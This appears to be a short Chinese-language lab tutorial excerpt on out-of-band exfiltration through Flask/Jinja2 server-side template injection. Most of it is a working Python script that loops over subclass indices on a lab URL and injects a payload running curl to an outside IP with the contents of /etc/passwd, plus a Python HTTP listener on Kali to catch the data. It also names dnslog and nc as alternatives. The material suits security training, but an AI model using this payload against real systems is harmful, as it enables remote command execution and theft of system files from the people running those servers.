 带外注入
此处使用wget方法来带外想要知道的内容，
也可以用dnslog或者nc。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3"
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("curl http://192.168.1.161/`cat /etc/passwd`").read()}}'}
response = requests.post(url,data=data)
反引号命令执行
except :
pass
同时kali开启一个python http监听
python3 -m http.server 80
重庆橙子科技